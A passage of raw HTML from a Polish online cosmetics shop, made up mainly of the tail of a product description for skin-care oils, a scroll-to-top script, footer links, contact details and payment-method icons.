data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ewyjątkowo bogaty w karotenoidy, które chronią skórę przed promieniowaniem UV, poprawia koloryt skóry oraz opóźnia procesy starzenia\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309184\" data-id=\"39309184\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z kwiatów gorzkiej pomarańczy\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003epomaga przywrócić odpowiednie nawilżenie skóry, doskonały w pielęgnacji skóry naczynkowej, rozjaśnia blizny\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e"}}</script> </div> </div> </div> </div> </div></section><script type="application/json" data-zp-block-configs></script></div></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24881547542864__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24881547542864__footer-padding {
    padding-top: 21px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24881547542864__footer-padding {
      padding-top: 28px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--24881547542864__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24881547542864__footer color-background-2 gradient section-sections--24881547542864__footer-padding animate-section animate--hidden" data-animations='' data-type='ExYksHzH+5A8/2WrSJXScvpOMevAU0WzSirN841qswpqbQkA0vXO7bqWSrAqMYTTZbwIQMqMT0D36ZasSTNkKzJ5sGa1UxjWHiz8iHuuaMAd8LrVoAtq/tli2P3jj/dy1gHZzUFzK9zCG0e/9vhdxR2kL2m2/hYuli1DWSvdOVRldFS0Mm6nPggLrxanD4ty8xw/[base64]/iURGkMc4rqgTQ/lGbBZNutCg='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 145px);"
                        >
                          
                            <img
                              srcset="//eliksirmaroka.pl/cdn/shop/files/EM_LOGO-01.png?v=1667345878&width=145, //eliksirmaroka.pl/cdn/shop/files/EM_LOGO-01.png?v=1667345878&width=290 2x"
                              src="//eliksirmaroka.pl/cdn/shop/files/EM_LOGO-01.png?v=1667345878&width=760"
                              alt=""
                              loading="lazy"
                              width="1457"
                              height="1412"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/regulamin-sklepu"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              REGULAMIN SKLEPU
                            </a>
                          </li><li>
                            <a
                              href="/pages/zwroty-reklamacje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ZWROTY / REKLAMACJE
                            </a>
                          </li><li>
                            <a
                              href="/pages/kim-jestesmy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              KIM JESTEŚMY
                            </a>
                          </li><li>
                            <a
                              href="/pages/certyfikaty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CERTYFIKATY
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                        .footer-block__details-content-link_list_ixetCq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_ixetCq list-unstyled"><li>
                            <a
                              href="/pages/dostawa-i-platnosci"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DOSTAWA I PŁATNOŚCI
                            </a>
                          </li><li>
                            <a
                              href="/pages/polityka-prywatnosci"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              POLITYKA PRYWATNOŚCI
                            </a>
                          </li><li>
                            <a
                              href="/pages/ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PROGRAM AMBASADORSKI
                            </a>
                          </li><li>
                            <a
                              href="https://eliksirmaroka.pl/pages/opinie"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OPINIE
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content rte">
                      <p><strong>Masz pytania lub wątpliwości napisz do nas na</strong></p><p><a href="mailto:sklep@eliksirmaroka.pl"><strong>sklep@eliksirmaroka.pl</strong></a></p><p><strong>+48 505 19 29 20</strong></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/eliksirmaroka" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/eliksir_maroka/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCkRrk2MZB51hlFclhXduO1g" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">Youtube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@eliksirmaroka.pl" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metody płatności</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 